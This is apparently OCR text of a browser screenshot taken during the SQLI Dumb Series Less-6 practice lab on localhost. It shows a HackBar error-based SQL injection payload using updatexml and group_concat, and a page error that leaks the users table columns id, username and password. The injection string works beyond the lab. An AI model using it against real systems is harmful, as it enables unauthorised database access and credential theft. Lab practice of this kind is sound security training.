 附加组件管理器
“hackbar”的搜索结果 – Firefox
Less-6 Double Query- Double Qu
http://127.0.0.1/sql/Less-6/?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(column_name) fro
登录
火狐官方站点
新手上路
常用网址
JD 京东商城
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-6
AI
0K/s
0K/s
62%
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sql/Less-6/?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')),3) --+
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"
1
未来几天多雨
31°C
搜索
P
英
16:56
2025/10/17